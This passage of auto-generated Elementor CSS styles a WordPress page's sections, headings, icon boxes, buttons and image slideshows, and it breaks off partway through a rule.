.elementor-element.elementor-element-7adae7ea:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-7adae7ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-7adae7ea > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-7adae7ea{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 40px 0px;}.elementor-11940 .elementor-element.elementor-element-7adae7ea, .elementor-11940 .elementor-element.elementor-element-7adae7ea > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-7adae7ea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-6306567d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11940 .elementor-element.elementor-element-6306567d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-6306567d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-11940 .elementor-element.elementor-element-6306567d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-11940 .elementor-element.elementor-element-6306567d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-1282f198 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-1282f198{text-align:center;}.elementor-11940 .elementor-element.elementor-element-1282f198 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;line-height:1.5em;letter-spacing:1.4px;color:#000435;}.elementor-11940 .elementor-element.elementor-element-527fbf49.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-527fbf49{width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;align-self:center;}.elementor-11940 .elementor-element.elementor-element-527fbf49 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-527fbf49 .elementor-main-swiper{height:50px;width:100%;}.elementor-11940 .elementor-element.elementor-element-527fbf49 .elementor-swiper-button{font-size:20px;color:#226DA6;}.elementor-11940 .elementor-element.elementor-element-527fbf49 .elementor-swiper-button svg{fill:#226DA6;}.elementor-11940 .elementor-element.elementor-element-527fbf49 .elementor-main-swiper:not(.elementor-thumbnails-swiper) .elementor-carousel-image{background-size:contain;}.elementor-11940 .elementor-element.elementor-element-24f31fb5 > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-24f31fb5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:0px;padding:0px 0px 100px 0px;}.elementor-11940 .elementor-element.elementor-element-24f31fb5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-476d2f77 > .elementor-widget-container{margin:0px 250px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-476d2f77{text-align:left;}.elementor-11940 .elementor-element.elementor-element-476d2f77 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:30px;font-weight:600;line-height:1.3em;color:#000000;}.elementor-11940 .elementor-element.elementor-element-172739 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-172739{text-align:justify;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-2def02a4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-2def02a4 .elementor-icon-box-wrapper{align-items:start;text-align:left;}.elementor-11940 .elementor-element.elementor-element-2def02a4{--icon-box-icon-margin:15px;}.elementor-11940 .elementor-element.elementor-element-2def02a4 .elementor-icon-box-title{margin-block-end:0px;}.elementor-11940 .elementor-element.elementor-element-2def02a4.elementor-view-stacked .elementor-icon{background-color:#226DA6;}.elementor-11940 .elementor-element.elementor-element-2def02a4.elementor-view-framed .elementor-icon, .elementor-11940 .elementor-element.elementor-element-2def02a4.elementor-view-default .elementor-icon{fill:#226DA6;color:#226DA6;border-color:#226DA6;}.elementor-11940 .elementor-element.elementor-element-2def02a4 .elementor-icon{font-size:24px;}.elementor-11940 .elementor-element.elementor-element-2def02a4 .elementor-icon-box-title, .elementor-11940 .elementor-element.elementor-element-2def02a4 .elementor-icon-box-title a{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;}.elementor-11940 .elementor-element.elementor-element-2def02a4 .elementor-icon-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:20px;}.elementor-11940 .elementor-element.elementor-element-27f5b7de > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-27f5b7de .elementor-icon-box-wrapper{align-items:start;text-align:left;}.elementor-11940 .elementor-element.elementor-element-27f5b7de{--icon-box-icon-margin:15px;}.elementor-11940 .elementor-element.elementor-element-27f5b7de .elementor-icon-box-title{margin-block-end:0px;}.elementor-11940 .elementor-element.elementor-element-27f5b7de.elementor-view-stacked .elementor-icon{background-color:#226DA6;}.elementor-11940 .elementor-element.elementor-element-27f5b7de.elementor-view-framed .elementor-icon, .elementor-11940 .elementor-element.elementor-element-27f5b7de.elementor-view-default .elementor-icon{fill:#226DA6;color:#226DA6;border-color:#226DA6;}.elementor-11940 .elementor-element.elementor-element-27f5b7de .elementor-icon{font-size:24px;}.elementor-11940 .elementor-element.elementor-element-27f5b7de .elementor-icon-box-title, .elementor-11940 .elementor-element.elementor-element-27f5b7de .elementor-icon-box-title a{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;}.elementor-11940 .elementor-element.elementor-element-27f5b7de .elementor-icon-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:20px;}.elementor-11940 .elementor-element.elementor-element-368a2d4f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-368a2d4f .elementor-icon-box-wrapper{align-items:start;text-align:left;}.elementor-11940 .elementor-element.elementor-element-368a2d4f{--icon-box-icon-margin:15px;}.elementor-11940 .elementor-element.elementor-element-368a2d4f .elementor-icon-box-title{margin-block-end:0px;}.elementor-11940 .elementor-element.elementor-element-368a2d4f.elementor-view-stacked .elementor-icon{background-color:#226DA6;}.elementor-11940 .elementor-element.elementor-element-368a2d4f.elementor-view-framed .elementor-icon, .elementor-11940 .elementor-element.elementor-element-368a2d4f.elementor-view-default .elementor-icon{fill:#226DA6;color:#226DA6;border-color:#226DA6;}.elementor-11940 .elementor-element.elementor-element-368a2d4f .elementor-icon{font-size:24px;}.elementor-11940 .elementor-element.elementor-element-368a2d4f .elementor-icon-box-title, .elementor-11940 .elementor-element.elementor-element-368a2d4f .elementor-icon-box-title a{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;}.elementor-11940 .elementor-element.elementor-element-368a2d4f .elementor-icon-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:20px;}.elementor-11940 .elementor-element.elementor-element-7f4047a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-7f4047a .elementor-icon-box-wrapper{align-items:start;text-align:left;}.elementor-11940 .elementor-element.elementor-element-7f4047a{--icon-box-icon-margin:15px;}.elementor-11940 .elementor-element.elementor-element-7f4047a .elementor-icon-box-title{margin-block-end:0px;}.elementor-11940 .elementor-element.elementor-element-7f4047a.elementor-view-stacked .elementor-icon{background-color:#226DA6;}.elementor-11940 .elementor-element.elementor-element-7f4047a.elementor-view-framed .elementor-icon, .elementor-11940 .elementor-element.elementor-element-7f4047a.elementor-view-default .elementor-icon{fill:#226DA6;color:#226DA6;border-color:#226DA6;}.elementor-11940 .elementor-element.elementor-element-7f4047a .elementor-icon{font-size:24px;}.elementor-11940 .elementor-element.elementor-element-7f4047a .elementor-icon-box-title, .elementor-11940 .elementor-element.elementor-element-7f4047a .elementor-icon-box-title a{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;}.elementor-11940 .elementor-element.elementor-element-7f4047a .elementor-icon-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:20px;}.elementor-11940 .elementor-element.elementor-element-20bde89f .elementor-button{background-color:#226DA6;font-family:"Inter Tight", Sans-serif;font-size:14px;text-transform:capitalize;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#226DA6;border-radius:10px 10px 10px 10px;}.elementor-11940 .elementor-element.elementor-element-20bde89f > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-397eaf07{text-align:right;}.elementor-11940 .elementor-element.elementor-element-397eaf07 img{height:595px;}.elementor-11940 .elementor-element.elementor-element-37873a17:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-37873a17 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at center center, #226DA6 0%, #FFFFFF 100%);}.elementor-11940 .elementor-element.elementor-element-37873a17 > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-37873a17{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-11940 .elementor-element.elementor-element-37873a17 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-5e805fb3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11940 .elementor-element.elementor-element-5e805fb3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-5e805fb3 > .elementor-element-populated{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 50px 0px;}.elementor-11940 .elementor-element.elementor-element-5e805fb3 > .elementor-element-populated, .elementor-11940 .elementor-element.elementor-element-5e805fb3 > .elementor-element-populated > .elementor-background-overlay, .elementor-11940 .elementor-element.elementor-element-5e805fb3 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-11940 .elementor-element.elementor-element-5e805fb3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-7462da52{text-align:left;}.elementor-11940 .elementor-element.elementor-element-7462da52 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#000000;}.elementor-11940 .elementor-element.elementor-element-7654bd9a > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-7654bd9a{text-align:left;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-2fd5dfef > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-2fd5dfef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11940 .elementor-element.elementor-element-2fd5dfef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11940 .elementor-element.elementor-element-2fd5dfef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11940 .elementor-element.elementor-element-2fd5dfef .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11940 .elementor-element.elementor-element-2fd5dfef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11940 .elementor-element.elementor-element-2fd5dfef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11940 .elementor-element.elementor-element-2fd5dfef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11940 .elementor-element.elementor-element-2fd5dfef{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-11940 .elementor-element.elementor-element-2fd5dfef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11940 .elementor-element.elementor-element-2fd5dfef .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;}.elementor-11940 .elementor-element.elementor-element-2fd5dfef .elementor-icon-list-text{transition:color 0.3s;}.elementor-11940 .elementor-element.elementor-element-a20f40a .elementor-button{background-color:#226DA6;font-family:"Inter Tight", Sans-serif;font-size:14px;text-transform:capitalize;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#226DA6;border-radius:10px 10px 10px 10px;}.elementor-11940 .elementor-element.elementor-element-a20f40a > .elementor-widget-container{margin:-10px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-caed768:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-caed768 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-caed768 > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-caed768{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-caed768 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-4cf024be:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11940 .elementor-element.elementor-element-4cf024be > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-4cf024be > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-4cf024be > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-cc0792e > .elementor-element-populated{padding:100px 0px 0px 30px;}.elementor-11940 .elementor-element.elementor-element-2ae302c1{width:auto;max-width:auto;}.elementor-11940 .elementor-element.elementor-element-2ae302c1 > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-11940 .elementor-element.elementor-element-2ae302c1 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-56c7736f{text-align:left;}.elementor-11940 .elementor-element.elementor-element-56c7736f .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#000000;}.elementor-11940 .elementor-element.elementor-element-157c7ceb > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-157c7ceb{text-align:left;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-dbd982 .elementor-button:hover, .elementor-11940 .elementor-element.elementor-element-dbd982 .elementor-button:focus{background-color:#FFFFFF00;color:#226DA6;}.elementor-11940 .elementor-element.elementor-element-dbd982 > .elementor-widget-container{margin:0px 0px 0px -40px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-dbd982 .elementor-button-content-wrapper{flex-direction:row;}.elementor-11940 .elementor-element.elementor-element-dbd982 .elementor-button{font-family:"Inter Tight", Sans-serif;font-weight:600;text-transform:none;border-style:none;}.elementor-11940 .elementor-element.elementor-element-dbd982 .elementor-button:hover svg, .elementor-11940 .elementor-element.elementor-element-dbd982 .elementor-button:focus svg{fill:#226DA6;}.elementor-11940 .elementor-element.elementor-element-27ff670f:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-27ff670f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at center center, #226DA6 0%, #FFFFFF 100%);}.elementor-11940 .elementor-element.elementor-element-27ff670f > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-27ff670f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-11940 .elementor-element.elementor-element-27ff670f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-59c75e50:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11940 .elementor-element.elementor-element-59c75e50 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-59c75e50 > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 50px 0px;}.elementor-11940 .elementor-element.elementor-element-59c75e50 > .elementor-element-populated, .elementor-11940 .elementor-element.elementor-element-59c75e50 > .elementor-element-populated > .elementor-background-overlay, .elementor-11940 .elementor-element.elementor-element-59c75e50 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-11940 .elementor-element.elementor-element-59c75e50 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-233a9de5{width:var( --container-widget-width, 99.85% );max-width:99.85%;--container-widget-width:99.85%;--container-widget-flex-grow:0;}.elementor-11940 .elementor-element.elementor-element-233a9de5 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-11940 .elementor-element.elementor-element-233a9de5 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:48px;font-weight:600;color:#000000;}.elementor-11940 .elementor-element.elementor-element-21f915a > .elementor-widget-container{margin:3px 0px -20px 40px;}.elementor-11940 .elementor-element.elementor-element-21f915a{text-align:left;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-179b3cb7 > .elementor-widget-container{margin:0px 0px 20px 60px;}.elementor-11940 .elementor-element.elementor-element-179b3cb7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-11940 .elementor-element.elementor-element-179b3cb7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-11940 .elementor-element.elementor-element-179b3cb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-11940 .elementor-element.elementor-element-179b3cb7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-11940 .elementor-element.elementor-element-179b3cb7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-11940 .elementor-element.elementor-element-179b3cb7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11940 .elementor-element.elementor-element-179b3cb7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11940 .elementor-element.elementor-element-179b3cb7{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-11940 .elementor-element.elementor-element-179b3cb7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11940 .elementor-element.elementor-element-179b3cb7 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;}.elementor-11940 .elementor-element.elementor-element-179b3cb7 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11940 .elementor-element.elementor-element-2471d56 .elementor-button{background-color:#226DA6;font-family:"Inter Tight", Sans-serif;font-size:14px;text-transform:capitalize;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#226DA6;border-radius:10px 10px 10px 10px;}.elementor-11940 .elementor-element.elementor-element-2471d56 > .elementor-widget-container{margin:-10px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-1c295757:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-1c295757 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-1c295757 > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-1c295757{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-1c295757 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-1cefeb94:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11940 .elementor-element.elementor-element-1cefeb94 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-1cefeb94 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-1cefeb94 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-34113385 > .elementor-element-populated{padding:100px 0px 0px 30px;}.elementor-11940 .elementor-element.elementor-element-59fc673b{width:auto;max-width:auto;}.elementor-11940 .elementor-element.elementor-element-59fc673b > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-11940 .elementor-element.elementor-element-59fc673b .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-11940 .elementor-element.elementor-element-6e4b6b60 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-6e4b6b60{text-align:left;}.elementor-11940 .elementor-element.elementor-element-6e4b6b60 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:48px;font-weight:700;text-transform:capitalize;line-height:1.2em;letter-spacing:0.9px;color:#101115;}.elementor-11940 .elementor-element.elementor-element-32036587 > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-32036587{text-align:left;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-11940 .elementor-element.elementor-element-4f51c6dd .elementor-button:hover, .elementor-11940 .elementor-element.elementor-element-4f51c6dd .elementor-button:focus{background-color:#FFFFFF00;color:#226DA6;}.elementor-11940 .elementor-element.elementor-element-4f51c6dd > .elementor-widget-container{margin:0px 0px 0px -40px;padding:0px 0px 0px 0px;}.elementor-11940 .elementor-element.elementor-element-4f51c6dd .elementor-button-content-wrapper{flex-direction:row;}.elementor-11940 .elementor-element.elementor-element-4f51c6dd .elementor-button{font-family:"Inter Tight", Sans-serif;text-transform:none;border-style:none;}.elementor-11940 .elementor-element.elementor-element-4f51c6dd .elementor-button:hover svg, .elementor-11940 .elementor-element.elementor-element-4f51c6dd .elementor-button:focus svg{fill:#226DA6;}.elementor-11940 .elementor-element.elementor-element-f4a0a42.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-f4a0a42 .swiper-pagination-bullet-active, .elementor-11940 .elementor-element.elementor-element-f4a0a42 .swiper-pagination-progressbar-fill{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-f4a0a42 .swiper-pagination-fraction{color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-f4a0a42 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-11940 .elementor-element.elementor-element-f4a0a42 .elementor-main-swiper{height:155px;width:70%;}.elementor-11940 .elementor-element.elementor-element-f4a0a42 .elementor-main-swiper .swiper-slide{padding:25px 25px 25px 25px;}.elementor-11940 .elementor-element.elementor-element-f4a0a42 .elementor-swiper-button{font-size:25px;color:#898989;}.elementor-11940 .elementor-element.elementor-element-f4a0a42 .elementor-swiper-button svg{fill:#898989;}.elementor-11940 .elementor-element.elementor-element-f4a0a42 .swiper-pagination-bullet{height:4px;width:4px;}.elementor-11940 .elementor-element.elementor-element-f4a0a42 .swiper-horizontal .swiper-pagination-progressbar{height:4px;}#elementor-lightbox-slideshow-f4a0a42 .elementor-video-container{width:50%;}.elementor-11940 .elementor-element.elementor-element-f4a0a42 .elementor-custom-embed-play i{color:rgba(35,164,85,0);font-size:20px;}.elementor-11940 .elementor-element.elementor-element-f4a0a42 .elementor-custom-embed-play svg{fill:rgba(35,164,85,0);}.elementor-11940 .elementor-element.elementor-element-63fd565b.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-63fd565b .swiper-pagination-bullet-active, .elementor-11940 .elementor-element.elementor-element-63fd565b .swiper-pagination-progressbar-fill{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-63fd565b .swiper-pagination-fraction{color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-63fd565b > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-11940 .elementor-element.elementor-element-63fd565b .elementor-main-swiper{height:165px;width:70%;}.elementor-11940 .elementor-element.elementor-element-63fd565b .elementor-main-swiper .swiper-slide{padding:25px 25px 25px 25px;}.elementor-11940 .elementor-element.elementor-element-63fd565b .elementor-swiper-button{font-size:25px;color:#898989;}.elementor-11940 .elementor-element.elementor-element-63fd565b .elementor-swiper-button svg{fill:#898989;}.elementor-11940 .elementor-element.elementor-element-63fd565b .swiper-pagination-bullet{height:4px;width:4px;}.elementor-11940 .elementor-element.elementor-element-63fd565b .swiper-horizontal .swiper-pagination-progressbar{height:4px;}#elementor-lightbox-slideshow-63fd565b .elementor-video-container{width:50%;}.elementor-11940 .elementor-element.elementor-element-63fd565b .elementor-custom-embed-play i{color:rgba(35,164,85,0);font-size:20px;}.elementor-11940 .elementor-element.elementor-element-63fd565b .elementor-custom-embed-play svg{fill:rgba(35,164,85,0);}.elementor-11940 .elementor-element.elementor-element-3a1ea40b.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:0px;}.elementor-11940 .elementor-element.elementor-element-3a1ea40b .swiper-pagination-bullet-active, .elementor-11940 .elementor-element.elementor-element-3a1ea40b .swiper-pagination-progressbar-fill{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-3a1ea40b .swiper-pagination-fraction{color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-3a1ea40b .elementor-main-swiper{height:160px;width:70%;}.elementor-11940 .elementor-element.elementor-element-3a1ea40b .elementor-main-swiper .swiper-slide{padding:25px 25px 25px 25px;}.elementor-11940 .elementor-element.elementor-element-3a1ea40b .elementor-swiper-button{font-size:25px;color:#898989;}.elementor-11940 .elementor-element.elementor-element-3a1ea40b .elementor-swiper-button svg{fill:#898989;}.elementor-11940 .elementor-element.elementor-element-3a1ea40b .swiper-pagination-bullet{height:4px;width:4px;}.elementor-11940 .elementor-element.elementor-element-3a1ea40b .swiper-horizontal .swiper-pagination-progressbar{height:4px;}#elementor-lightbox-slideshow-3a1ea40b .elementor-video-container{width:50%;}.elementor-11940 .elementor-element.elementor-element-3a1ea40b .elementor-custom-embed-play i{color:rgba(35,164,85,0);font-size:20px;}.elementor-11940 .elementor-element.elementor-element-3a1ea40b .elementor-custom-embed-play svg{fill:rgba(35,164,85,0);}.elementor-11940 .elementor-element.elementor-element-7d92e2c0:not(.elementor-motion-effects-element-type-background), .elementor-11940 .elementor-element.elementor-element-7d92e2c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11940 .elementor-element.elementor-element-7d92e2c0 > .elementor-container{max-width:1350px;}.elementor-11940 .elementor-element.elementor-element-7d92e2c0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-7d92e2c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11940 .elementor-element.elementor-element-7625fdae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11940 .elementor-element.elementor-element-7625fdae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-11940 .elementor-element.elementor-element-7625fdae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-11940 .elementor-element.elementor-element-7625fdae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 